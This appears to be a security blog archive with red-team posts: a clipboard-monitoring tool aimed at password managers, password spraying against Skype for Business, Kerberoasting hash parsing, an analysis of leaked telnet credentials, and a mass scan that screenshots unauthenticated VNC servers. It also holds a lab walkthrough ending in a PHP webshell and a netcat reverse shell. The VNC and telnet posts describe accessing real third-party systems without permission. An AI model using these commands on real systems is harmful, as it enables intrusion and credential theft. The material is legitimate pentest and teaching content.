Monday, December 10, 2018

I C(Sharp) Your Clipboard Contents

Clipboard Monitoring


Have you ever wondered what occurs when you push Ctrl+C or right click some highlighted text/image and click copy on Windows?

We're going to look into detecting changes to the clipboard, clipboard events, and reading the data copied to the clipboard. Additionally, we'll read the user's current active window for additional context on where the user was copying data from. We will achieve this with a Windows form and .NET's Platform Invoke (P/Invoke) functionality. The ability to P/Invoke provides interoperability and allows us to call unmanaged DLLs within our managed C# code.

Clipboard data can be useful during a penetration test to defeat some password managers or can provide additional context about your target in conjunction with screenshots and keyloggers.

Detecting Clipboard Events

Anytime the clipboard is updated, a WM_CLIPBOARDUPDATE message is sent to all windows registered in the clipboard format list. A window can be added to the clipboard format list using AddClipboardFormatListener(). Additionally, the WndProc() method processes all messages for any given Windows form.

Knowing this, we are able to use AddClipboardFormatListener() to add our Windows form to the clipboard format list. Once it is part of the clipboard format list, our Windows form will receive WM_CLIPBOARDUPDATE messages which we can listen for by overriding the WndProc() method. When a WM_CLIPBOARDUPDATE message is received, we can read the data from the clipboard or perform any other actions when the contents of the clipboard are changed.

SharpClipboard

Most of the code I will be showing is not original work. I've simply moved things around, added some functionality and added additional comments. I'd like to preface this section with the following links:

The NativeMethods class holds various constants and native Windows functions that we are calling through P/Invoke.

Originally, I assigned the STAThread attribute to the Main() method. However, when using execute-assembly in Cobalt Strike I ran into the following error.


It seemed that the STAThread attribute was not being assigned to the Main() method when using execute-assembly. The Clipboard class serves to override the Clipboard.GetText() method so that we can assign the STAThread attribute to our thread and retrieve the clipboard contents.

The ClipboardNotification class adds  our window to the clipboard format listeners list and overrides the WndProc() method.  When our window receives the WM_CLIPBOARDUPDATE message, the user's current active window is sent to standard output as well as the contents of the clipboard.

Below is an example of the output from testing:


Below is some testing against common password managers such as Keepass and 1Password:


As you can see, we were able to identify when the clipboard is updated in order to read the clipboard contents and the current active windows. Thanks for reading! You can find my code at https://github.com/justinbui/SharpClipboard. I hope you learned a little about the Windows clipboard or C# today. If you spot any errors, please let me know by Twitter (@slyd0g) or by e-mail (justin.bui.ee@gmail.com).

Considerations / Future Work

  • If using this with Cobalt Strike, it will keep a post-exploitation process spawned (as set by spawnto) which could lead to detection. You will have to manually kill the job using jobkill.
  • I plan to create a small aggressor script to start/stop the clipboard monitoring. Eventually, I want to create a copy event store similar to the credential store already in Cobalt Strike.

References


Friday, September 28, 2018

LyncSniper: Kicking Out The Garbage!

LyncSniper


LyncSniper is an essential tool for any external penetration test or red team engagement. It performs brute-force and password spraying attacks against Skype for Business to obtain valid credentials. LyncSniper was written by @domchell of the MDSec ActiveBreach Team. MDSec put out an awesome blogpost detailing exactly how LyncSniper works and what you can do with valid Skype for Business credentials here. Big thanks to everyone who has contributed to the tool!

LyncSniper's Invoke-LyncSpray function will take a list of e-mail addresses and attempt to authenticate to Skype For Business with a single password (e.g. Summer2018). Based on the response, LyncSniper is able to determine whether an authentication attempt was successful as well as if the username provided was a valid username (when using the -Office365 flag).

What's the fuss about obtaining Skype for Business credentials? In the past, I've been able to log-in to Office 365 e-mails and even log-in directly to a company's VPN to gain direct access to the internal network.

I added a couple lines of PowerShell that will save all invalid usernames and cross-check this with the initial list of e-mails and output a clean list of e-mails. This saves time in future LyncSniper attempts as well as lets you know which e-mails are valid for future social engineering attempts.

I'll walk you through how I have used LyncSniper on previous pen tests and then introduce the small changes I made.

Open-Source Intelligence (OSINT)

Open-source intelligence is essentially any data about a company or its employees that is publicly available through websites such as Google or LinkedIn.

In the case of LyncSniper, we're looking to obtain a list of employee e-mail addresses. This can be done by researching current employees at the company and the format in which a company turns names into e-mails. Below are a few tools or techniques I like to use:
  1. theharvester is a tool that ships default on Kali Linux 2 and scrapes various search engines for e-mail addresses and other interesting information.
  2. LinkedIn
  3. Data.com is a Salesforce product that can help identify employee names. They're removing this service come May 4, 2019 so use it while you can!
    • Note: You're supposed to pay to export data. However, you can search up employees of a company and then copy the table into Excel, then grab the names and copy them into a text document.
Once you have a large list of employees, you have to research how the company formats employee e-mails. Some formats I have seen: johndoe@domain.com, jdoe@domain.com, doej@domain.com, jdoe001@domain.com, john.doe@domain.com. Search around and you should be able to find an example. Often times, the company's executive team publicizes their contact information in conferences/talks/events which you can find on Google ;)

LyncSniper Usage

LyncSniper has two main modules: Invoke-LyncSpray and Invoke-LyncBrute.

I'll be focusing on Invoke-LyncSpray as this is less likely to lock out accounts and generally what I use. You can run Invoke-LyncSpray as follows:

Invoke-LyncSpray -UserList C:\Users\path\to\userlist.txt -Password Summer2018 -Office365 -Verbose -Delay 5000

This will attempt to authenticate to Skype for Business with the e-mails in the user list provided with a single password, in our case 'Summer2018'. Some common passwords I will use in spray attempts can be found here: https://github.com/SpiderLabs/Spray/blob/master/passwords-English.txt. The output will return successful authentication attempts and tell us which e-mail addresses were invalid.

Kicking Out The Garbage!

To remove invalid usernames from the user list I used to go through one-by-one and delete e-mails that LyncSniper told me were invalid. I had enough and figured I could save myself a couple minutes every pen test if I automated this!

First, I created an ArrayList to store the invalid usernames in the Invoke-LyncSpray function.


Invoke-LyncSpray calls the Invoke-AuthenticateO365 function when the -Office365 flag is used. Invoke-AuthenticateO365 is able to determine when a username does not exist. Thanks to @cobbr for adding this feature! I added all invalid usernames to $InvalidUsernames with the following.


Lastly, I check if the user specified the -Office365 flag and compare $UserList to $InvalidUsernames and output all valid usernames to <original user list>_validusers.txt.


That's it! We removed all the invalid usernames and have a clean list of valid users to work with in the future. You can find my edits to LyncSniper here: https://github.com/justinbui/LyncSniper

Thanks for reading! I hope you learned a little something about LyncSniper, performing OSINT, password spraying or PowerShell today. Thanks again to @domchell for the amazing tool! Thanks @dotslashpeaches for showing me the song that inspired the title of this post. If you spot any errors, please let me know by Twitter @youslydawg or e-mail justin.bui.ee@gmail.com.

References

Saturday, August 18, 2018

Kerberoasting and SharpRoast output parsing!

Hey everyone, so harmj0y released a bunch of cool C# tools about a month ago here: https://www.harmj0y.net/blog/redteaming/ghostpack/.

Today, I used SharpRoast from the released tool set which is a C# implementation of Kerberoasting and wrote a crappy bash one-liner that will parse the output into hashcat format for you to crack!

Kerberos

In a nutshell, Kerberos is used to authenticate to services on the Windows domain using a ticketing system. When a user authenticated to the domain wants to access a service, the user requests a service ticket from the domain controller. The domain controller does not control authentication to the service. This responsibility is given to the service itself. Once the user has a service ticket, it presents the ticket to the service and the service will determine if the user can access the service. 

Kerberoasting is an attack on this authentication protocol. The service ticket granted by the domain controller is encrypted with the service account's NTLM hash (ding ding!). If we can crack the NTLM hash we can authenticate as the service account. This is important because service accounts generally have administrative access on the server providing the service.  Based on the nature of service accounts, they can even be given administrative access to machines that interact with the service. All in all, compromising service accounts can give additional access that one previously didn't have leading to full compromise of a domain.

Some key things that make Kerberoasting so effective:
1. Any user on the domain can request these tickets.
2. You do not need to be a local admin on your machine.
3. Offline cracking so you don't have to worry about locking accounts out.
3. People use shitty passwords.

SharpRoast

SharpRoast is a C# implementation of Kerberoasting released by harmj0y about a month ago!


The output of SharpRoast gives you the SamAccountName, DistinguishedName, ServicePrincipalName and the Hash (in hashcat cracking format). The only issue is the hash is broken across multiple lines with a ton of whitespace that you have to delete before you can throw it in your cracker.

Demo


This is an example of the output of a single hash from SharpRoast. Now imagine manually parsing multiple of these into one lined hashes! That'd be a nightmare.


I know this isn't the prettiest or most efficient way to do this, but hey it works! Here's the one-liner:

cat kerberoast.txt | grep Hash -A 29 | sed 's/\<Hash\>//g' | sed s/://g | sed s/--//g | sed -r 's/\s+//g' | tr '\n' ' ' | sed 's/\s//g' | sed 's/$k\{1,\}/\'$'\n&/g' > kerb_hashes_hashcat.txt

Some shortcomings:
1. There's a newline at the beginning of the file, you can just manually delete this.
2. The part where you 'grep Hash -A 29', 29 lines may truncate or capture too many lines depending on your ServicePrincipalName and DistinguishedName. Play around with this number to make sure you're capturing the entire hash.

And just like that you're ready to fire up your cracker and hopefully crack the hashes for some plaintext passwords :)

Thanks for reading! Hope you learned a little something about Kerberoasting and how it can be used to further your access on a Windows domain. If you spot any errors, please let me know on twitter or by email!

References


Tuesday, August 29, 2017

33,000 Telnet Credentials Leak Analysis


Last week 33000+ Internet of Things devices were posted on pastebin with their IP addresses and telnet credentials. I downloaded the leak to analyze and found some interesting things. I confirmed the leaked credentials by logging into some of the systems. The original leak has since been removed from pastebin.

In this post, I will look over the following three things:

  • Introduction to Telnet protocol
  • Physical location of the IP address (with a nice world map)
  • Frequency of the usernames/passwords that were used to log-in

What is Telnet?

Telnet allows for remote connection to a computer over port 23 and opens up a command-line interface. The telnet protocol is inherently insecure because it lacks authentication and encryption. To log-in to a computer using telnet you must provide a username and password (if this setting is on, default uses no authentication). The authentication for telnet is transferred in plain-text and can be sniffed by an attacker for re-use. The communication line when you open up a telnet connection is also in plain-text so your activity can be observed by a third-party.

Telnet has largely been replaced today by Secure Shell (SSH) which solve the security issues. Oddly enough, many Internet of Things devices still use telnet for remote administration. This is what we will be observing today.

Where in the World Are These Devices?

The original leak looked like this:

With the help of 'cut' I was able to strip the port number and credentials for a list of strictly IPs. I piped that output into 'sort' and 'uniq' to display only unique IPs. The result was 1738 unique IPs, significantly less than advertised in the leak.


I ran these IPs through an open-sourced tool: PyGeoIpMap. This Python script queries the freegeoip.net API to find out the state, coutnry, longitude and latitude of an IP address. It generates a map of the IPs as an output.


I made changes to the script to output a list of the corresponding countries with each IP. With 'sort' and 'uniq' I was able to see the different countries and frequencies with which they occurred.

We see that most of these devices are in China, India and Brazil. It makes sense that China and India would have a larger number of devices due to their large population, however, Brazil seems to have an oddly large number in this leak.

Most Used Usernames and Passwords

Using 'sed' I parsed the original list for unique usernames and passwords. Here are my findings.

Below is a list of all the usernames paired with their frequency.

Below is a list of all the passwords paired with their frequency.

We see that the #1 most common user:pass is admin:admin. Just another reminder to always change the default credentials on any devices that touches the Internet *cough* your home router *cough*

Conclusion

  1. Don't connect devices to the public internet unless absolutely needed.
  2. Don't use legacy protocols like Telnet, they are inherently insecure and there is a reason SSH exists.
  3. Don't forget to change the default credentials on all your devices.
  4. China and India have big populations.

Special thanks to pierrrrrrre for writing PyGeoIpMap which I used to create the map.

Friday, June 30, 2017

Encrypting messages with an XOR cipher

In this post, I will go through the logical XOR operation, show how it can be used to encrypt/decrypt strings and then introduce a python script that automates this process.


XOR


XOR (Exclusive or) is a logical operation. It outputs 'true' when exactly one of the inputs is 'true'. Here's a truth table of XOR where 0's are 'false' and 1's are 'true'.


Using XOR to Encrypt/Decrypt Strings


Encryption

I have a string "hello", this will be the plaintext message which I want to encrypt, which is represented as follows in binary:

"01101000 01100101 01101100 01101100 01101111"

 Each 0 or 1 is a bit and 8 bits create a byte. Each byte represents one letter in "hello".

I have a second string "world", this will be the key to encrypt/decrypt my plaintext message, which is represented as follows in binary:

"01110111 01101111 01110010 01101100 01100100"

Again, each letter in "world" is represented by a byte or 8 bits.

Referring to the above image, "hello" will be InputA and "world" will be InputB. We will now compute the output using XOR.
  
01101000 01100101 01101100 01101100 01101111 (hello) (our plaintext)
01110111 01101111 01110010 01101100 01100100 (world) (our key)

Here's the first byte encrypted in detail, you can do the rest on your own.

01101000 (first byte of our plaintext)
01110111 (first byte of our key)

0 XOR 0 = 0
1 XOR 1 = 0
1 XOR 1 = 0
0 XOR 1 = 1
1 XOR 0 = 1
0 XOR 1 = 1
0 XOR 1 = 1
0 XOR 1 = 1

The first byte of our encrypted message is 00011111 as shown below. Repeat this for the rest of the bytes to obtain the output shown below.

00011111 00001010 00011110 00000000 00001011 (non-readable ASCII characters)

The output in binary is composed of characters that cannot be represented as normal letters or numbers. They are control characters that the computer understands to perform various operations.

So what have we done here? We've taken a plaintext string, "hello", XORed it with a key string "world" and obtained a non-readable output. This is not always the case, there are times where the output will have characters from the alphabet and numbers. The output of this XOR operation is called our ciphertext. In cryptography, ciphertext is a fancy way of saying encrypted plaintext message.

Great! Now we can send this binary message to someone, but how will they extract our plaintext from it?

Decryption


00011111 00001010 00011110 00000000 00001011 (non-readable ASCII characters)
01110111 01101111 01110010 01101100 01100100 (world) (shared key)

If someone received this message in binary and knew the key, they could XOR the cipher text with the key and obtain the original message. Let's go through it.

Here's the first byte decrypted in detail, you can do the rest on your own.

00011111 (First byte of our cipher text)
01110111 (First byte of our key)

0 XOR 0 = 0
0 XOR 1 = 1
0 XOR 1 = 1
1 XOR 1 = 0
1 XOR 0 = 1
1 XOR 1 = 0
1 XOR 1 = 0
1 XOR 1 = 0

The first byte is 01101000 which matches our original message and is of course, the character 'h'.

Repeat this for the rest of the bytes and you will obtain the original message 'hello'.

01101000 01100101 01101100 01101100 01101111 (hello) (our plaintext)

We can now send encrypted messages and the recipient can decrypt them. Secure communication! Not really, for your message to be secure from any snoopers, your key must be completely random and unpredictable.


Securing Messages with XOR alone

- Your key must be longer than your plain text message
- Your key must be TRULY random (no bashing on your keyboard doesn't count)
- The random key you use is a One-Time pad, it must be discarded and never used again so that people cannot use the key to decrypt future messages
- The key must be communicated to the recipient over a secure line (or in person)

As you can see, XOR alone is not a good method for truly secure communication because it is a linear operation (a given input always has the same output). However, it is still useful in cryptography because the XOR operation can be performed quickly to encrypt messages in a stream (as the data is created it cant be encrypted and sent off).

Automating the Process

xor_encrypt_master.py

The script will prompt you whether you want to encrypt or decrypt.

If you select encrypt, it will ask you for a plain text message and a key. Once you enter these, it will ask you the name of the *.pickle file you want to save your message in.

If you select decrypt, it will ask for the name of the *.pickle file you want to encrypt and then the key. It will then output the plain text message using the key. Note, if the key you used is incorrect it will still attempt to output the plain text message (but it will obviously be wrong).


encrypt
 

decrypt


The latest copy of my code will be kept here: https://github.com/justinbui/XORcipher


Concluding Remarks


I wrote this for educational purposes to get a better idea of how the XOR cipher works and practice Python. I hope you learned something from reading! I'm not liable for anything you do with the information presented.

Wednesday, February 22, 2017

Scanning The Entire Internet: Unauthenticated VNC Servers

Want to scan the whole Internet and see what people are doing? Look no further, today I present a post on Virtual Network Computing (VNC) and how many people in the world set-up VNC servers with no authentication. I will cover VNC, scanning the internet, the RFB protocol, a python script to take screenshots and interesting finds (the best for last) :-)


Virtual Network Computing (VNC)

Virtual Network Computing (VNC) is a software that once installed on a user's computer allows remote access to this computer from anywhere in the world. A user connecting to a VNC server is able to move the mouse, click and type as if the user was sitting in front of the computer. VNC uses the Remote Frame Buffer (RFB) protocol and by default listens on port 5900.

Being able to access a home/work computer remotely has many benefits such as accessing files/data and being able to remotely work anywhere at any time. However, the security aspect of VNC must be taken into account or malicious actors will also be able to remotely access and control your computer.

VNC servers can be set-up with a password to discourage attackers. Nevertheless, human error is unavoidable and there are people who set up their computers as VNC servers without the need for any form of authentication. This article will go into exploiting human error, accessing and documenting VNC servers that do not require authentication.

Scanning the Internet

This was done using the open-source tool masscan created by Robert David Graham. I used masscan to scan all IPv4 addresses on the internet and create a list of IPs that had port 5900 open. DO NOT SCAN FROM YOUR HOUSE, your ISP will catch the massive amount of packets you are sending to the internet and shut you down. You can try to scan from a virtual private server (VPS) that you can rent for a small fee. The terms of use for a VPS generally say no internet scanning as well, but you can get away with it. Masscan gives you an estimated time of scan completion, just be quick and pull your scan results offline as soon as your scan completes (or better as you scan, pull down IPs) before your VPS shuts you down.

I won't disclose how I obtained my list, but my completed scan resulted in 3.4 million IP addresses with port 5900 open and took about 10 hours.


Here's how some people reacted to being scanned (they didn't like it).


pwnVNC

The script begins by prompting for user input for the location of their IP list. The function get_security(TCP_IP) takes an IP address, connects to port 5900 over TCP/IP, negotiates the version/security handshake and sets a flag if unauthenticated access is possible. If this flag is set, vncsnapshot is invoked in the main section of the script. The script repeats until all IPs in the list with no password have been documented with screenshots.

The latest copy of my code can be found here: https://github.com/justinbui/pwnVNC

Remote Frame Buffer (RFB) protocol

To truly understand pwnVNC.py, you have to understand how the RFB protocol performs the version handshake and the security handshake. Full documentation on the RFB protocol can be found here.

Protocol Version Handshake

To connect to a VNC, the client (your computer) makes a connection to the VNC server over port 5900. When this TCP connection is made, the server responds with it's RFB protocol version. This is returned of 12 bytes which can be read as a string of ASCII characters. The protocol version is in the form: 'RFB XXX.YYY\n' with '\n' being interpreted as a new line character. The client must then respond with it's RFB protocol version capabilities. In the case of pwnVNC.py, we send back the version that we receive to the server which completes the protocol version handshake.


Security Handshake

Once the client and server have agreed on a protocol version, the server sends a single byte that represents the number of authentication methods that are possible to connect to this VNC server. For each method of authentication, the server sends a byte that represents the security types it can handle. In our case, we are looking for no authentication which is represented by security type '1' or 0x00000001 bits. When security type '1' is found we set our snapshot_flag to True.


The red box shows what our script looks for before attempting to run vncsnapshot.

Interesting Finds

I found many different operating system ranging from Windows to Linux to OSX. There were many windows/linux servers, people watching TV shows and even a mobile device/tablet. Unfortunately, there were also many industrial control systems (ICS), programmable logic controllers (PLC) and supervisory control and data acquisition systems (SCADA). I even found a server dealing with a bank's internal network.


Concluding Remarks

This analysis has been done before at Def Con 22 and by other people as well. I wanted to write my own method of automation as a learning exercise.

This was done for informational/educational purposes only. I did not, at any point in time, attempt to break into a system that had authentication. The program does not do anything malicious to the VNC servers it found without authentication. If you want an image taken down, please email me and I will remove it immediately.

I hope you learned something from this article whether it was some socket programming in python, the concept of VNC or details on the RFB protocol. Thanks for reading!

I will keep my code updated and it can be found here: https://github.com/justinbui/pwnVNC

Below are my references and tools that made all this possible. Big thank you to everyone who helped develop these open-source tools!
Github: masscan
Github: vncsnapshot
Documentation on RFB Protocol
https://0wned.it/2014/08/28/open-curtains-vnc-with-no-authentication/ (previously done VNC scan by 0wned using perl and nmap)
Massscanning the Internet: Defcon 22
Scan the Internet & Screenshot All the Things

Saturday, December 31, 2016

From Boot-To-Root: 21 LTR Scene1

Hello everyone, grumpy-sec here with a walkthrough of 21 LTR: Scene 1. This vulnerable VM was created by JayMaster2000.

The goal of this exercise is obtain root/administrator privileges on this intentionally vulnerable machine. We start off with nothing more than the IP address of the machine, but when this is done you will be root!

I will show you how I approached this problem, where I got stuck, where I got help and some basic tools/networking knowledge. There are numerous other walkthroughs/guides on getting root on this VM, I will list them at the bottom as I referenced some when I was completely stumped.

I'm writing this mainly as a learning experience and to try and give people who have little or even no experience with penetration testing (obligatory buzzword: hacking) a taste. I tried to include as many images as possible so that you can compare output. I've found that when I'm following any sort of tutorial I have an appreciation for images, so don't be scared by the length of this post (it's mostly pictures)!

Note: All these tools are free and open-source. You can often google 'man X tool/command' for further documentation to mold it to your needs outside of this exercise.

Initial Set-Up   

What you'll need:  

Start up Virtualbox, create a new virtual machine (VM) for Kali 2, install Kali 2 and create a new VM for 21 LTR. I won't bore you with specifics, if you have trouble with these steps you can ask me personally. Google 'Kali Linux 2 64 bit Virtualbox install guide', the set-up for the 21 LTR VM is trivial.
For both VMs, go to Settings -> Network -> Adapter 1 -> Internal Network -> intnet. We will be primarily working from the Kali Linux 2 VM; the 21LTR VM will just be running in the background. Once this is set-up, fire up both VMs we can get started!

Walkthrough  

Note!! Before you look at my images or explanation, run the commands yourself and examine the output. Try to figure out what the output means or what you can learn from it before double-checking with my output.

So we've been placed on an unknown network, and we want to figure out what is on this network. Open up a terminal and we will begin enumeration.

Enumeration

  • netdiscover -i eth0

This will perform an Address Resolution Protocol (ARP) scan on the specified interface, in our case eth0 (ethernet). The ARP scan sends ARP packets to all hosts on the network and outputs their response. The ARP protocol is used to map Internet Protocol (IP) addresses to hardware addresses (MAC address). MAC addresses are unique and specific to a single device. We see a device at 192.168.2.120!

  • ifconfig eth0 192.168.2.1 netmask 255.255.255.0
  • ifconfig
  • ping 192.168.2.120
  • Ctrl + C to kill the current job (stop the pings)
Initially, if you attempt to ping our newly discovered machine with ping 192.168.2.120, you will get no response. This is because our Kali 2 VM is not on the same subnet. We remedy this with ifconfig, which is used to change our network configuration interface. After changing our IP to one on the same subnet, we verify the changes with ifconfig and see that we are able to successfully ping the discovered machine.

Now that we are able to communicate with the mysterious machine, we will run a nmap scan on our target. Nmap, when ran against a network will determine what hosts are up, what ports are open, and potentially what operating system (OS) the hosts are running. All of this information is extremely useful towards finding your entry-point into a network/host.
  • nmap -sSV -p- -A -T5 192.168.2.120
    • -sSV will perform a SYN scan and probe open ports for OS detection
    • -p- will scan all 65535 ports
    • -A  OS detection, version detection and trace route. Also makes output cleaner to read, in my opinion.
    • -T5 determines how fast you want nmap to work with 5 being the fastest. Note, faster = louder on the network = easier detection. Obviously, this does not matter as we are doing this in a lab environment.
    • 192.168.2.120 is the IP address we will be scanning.
The results of the scan output are shown above (you may not see the port open on 10001, more on this later). We see some ports of interest that are open: 21, 22 and 80. These ports are file transfer protocol (FTP), secure shell (SSH) and hypertext transfer protocol (HTTP). FTP is used for file sharing and can be accessed anonymously (!!). SSH is used for secure communications over an insecure network and can be used for remote logins without a password, with a password or with a private key file that matches the public key stored on the computer (read up on public key cryptography if interested). HTTP is used for hosting websites (!!).

Reconnaissance 

  • curl 192.168.2.120 
curl is a tool to transfer data to or from a server. It seems when you don't specify a port it will default to port 80 (HTTP). In our case, we want to curl the HTTP server to see what it holds. Note, you could achieve a similar result by accessing the IP address with a web browser and then inspecting the page source by right clicking.
We see that the server admin carelessly left some plaintext credentials! Where can we use these credentials? We don't know yet, but copy and paste it into Leafpad or write it down. Maybe the user 'logs' has something to do with the HTTP server.
  • curl 192.168.2.120/logs

From the results of the curl we see that some document has been moved. Accessing the web page 192.168.2.120/logs, we see that we do not have permission to access this folder on the HTTP server. Let's try using the credentials we found using FTP.
  • ftp 192.168.2.120 (log-in with user/pass we found earlier)
  • ls
  • get backup_log.php
  • exit
  • ls
We were able to get into the FTP server and saw that it holds a file called 'backup_log.php'. We obtain the file using 'get', close the FTP session and confirm that we have the file with 'ls'. Great, let's examine what we found.

  • cat backup_log.php

cat is used to view the contents of a file. We see that this backup log seems to keep track of errors that have occurred. We also see a new IP address, 192.168.2.240! There seems to be some sort of communication between 192.168.2.120 and 192.168.2.240. Looking at the time of the errors it seems like there is some scheduled task occurring because of the pattern in the times (it always occurs during the 1st minute in a 10 minute interval). So the user 'logs' owns the file 'backup_log.php'. We can also get a copy of this log with curl
  •   curl 192.168.2.120/logs/backup_log.php
We see that the log on the HTTP server matches the one on the FTP server.

Let's change our IP to 192.168.2.240 and see if we can catch any communication between 192.168.2.120 and 192.168.2.240 with Wireshark. Wireshark is a tool that will sit on a network interface (in our case eth0) and capture all packets that are being sent on the network.
  • ifconfig eth0 192.168.2.240 netmask 255.255.255.0
  • ifconfig
  • wireshark & (have it listen over eth0 interface)
You may have to wait a while before you see this because it has to deal with the scheduled task (but you shouldn't have to wait longer than 10 minutes). We see the victim machine attempts to connect out to port 10000 at a certain time interval. We also know that the victim machine has port 10001 open (at certain time intervals) from our nmap scan.

Here is where I was stumped and was not able to proceed forward without the help of g0tmi1lk who set up a netcat connection on 10001 with a while true loop to observe the port (whom also did a walkthrough here). Press Ctrl + Shift + T to open up a new terminal tab to run this command on.
  • while true; do nc -v 192.168.2.120 10001 && break; sleep 1; clear; done
nc -v <ip.addr> <port> will attempt to connect out to the specified IP address over the specified port. The while true loop will repeat this outward connection. The sleep 1 will call the sleep function and pause for 1 second. The clear command will clear the terminal.

Our machine is currently sitting at the IP address 192.168.2.240. We know that this machine at .240 communicates with our victim machine at .120. Using this loop, we are able to see when .120 is open for communication. If you wait for long enough ...
A connection opens up to 192.168.2.120 over port 10001! Here you see my attempt to run different commands over this open connection, but nothing seems to happen. Ctrl + C to kill this job.

It seems that we've hit a wall. What else can we inspect? We've already taken a look at the FTP (port 21) server and found what we can. We can attempt to remote log-in into the machine using SSH (port 22); however, if you try ssh 192.168.2.120 you will see a password/private key is required. We can attempt to brute-force the SSH password, but judging by the complexity of the FTP password that may take too long. Our last option is looking at HTTP (port 80) again. If you curl 192.168.2.120 and curl 192.168.2.120/logs nothing has changed. However ...
  • curl 192.168.2.120/logs/backup_log.php
We see that the commands we typed into the open connection got output into backup_log.php on the HTTP server. We have code execution on the .php log! Switch back to the terminal tab and begin the while loop in which we attempt to connect to 192.168.2.120 over port 10001 again. This time, when it opens we will run a one-liner PHP webshell that will allow us to execute commands on the server's back end.

Exploitation

  • <?php echo exec($_GET["cmd"]);?>
We are now able to run various commands on the server's back end with the following command.
  • curl 192.168.2.120/logs/backup_log.php?cmd='CommandGoesHere'
I recommend you try some basic Linux commands that you know (try 'ls' and 'whoami'). This gives us a form of code execution, but constantly using curl to execute code can be a hassle. Let's try to remedy this. In a new terminal tab ...
  • nc -lvp 1234 (or port of your choice)
This will set up a netcat listener (-l) that will listen for any incoming connections on port 1234. The -v specifies verbose output and -p specifies the port. In your initial terminal tab ...
  • curl 192.168.2.120/logs/backup_logs.php?cmd=nc%20-e%20/bin/sh%20192.168.2.240%201234
    • Blank space is interpreted as %20, without it the command reads:
      • nc -e /bin/sh 192.168.2.240 1234
This will give a reverse shell to 192.168.2.240 (our current IP) on port 1234. Make sure you set it to the same port as your listener. Switching back to our other terminal tab:
We have a shell on our target machine! We can begin pillaging and seeing what is on this computer. Before we do that, lets spawn a fully interactive shell with python.
  •   python -c 'import pty;pty.spawn("/bin/bash")'
We've got a fully interactive bash shell now. At this point, you can snoop around and see what you find. Some simple commands to get you around:
  • ls: list directories and files
  • cd <dir>: move to directory
  • cd ..: move back to last directory
  • cat <file>: view contents of file
